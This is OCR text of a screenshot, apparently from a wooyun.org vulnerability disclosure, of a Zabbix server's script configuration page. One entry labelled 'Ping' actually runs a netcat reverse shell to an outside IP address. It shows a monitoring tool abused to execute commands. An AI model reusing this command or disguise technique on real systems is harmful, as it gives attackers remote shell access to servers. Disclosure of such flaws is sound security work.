 zabbix.haowu.com/zabbix/scripts.php?ddreset=1&sid=6cefd1b52e636916
ZABBIX
Help | Get support | P
Monitoring Inventory Reports Configuration Administration
General | DM | Authentication | Users | Media types | Scripts | Audit | Queue | Notifications | Installation
History: Configuration of host groups » Configuration of proxies » Configuration of host groups » Configuration of hosts » Dashboard
CONFIGURATION OF SCRIPTS
Scripts
Displaying 1 to 3 of 3 found
Name Type Execute on Commands User group Host group Host acc
Detect operating system Script Server sudo /usr/bin/nmap -O {HOST.CONN} 2>&1 Zabbix administrators All Read
Ping Script Server nc -e /bin/sh 58.64.158.165 12666 All All Read
Traceroute Script Server /bin/traceroute {HOST.CONN} 2>&1 All All Read
Delete selected Go (0)
Zabbix 2.2.6 Copyright 2001-2014 by Zabbix SIA
www.wooyun.org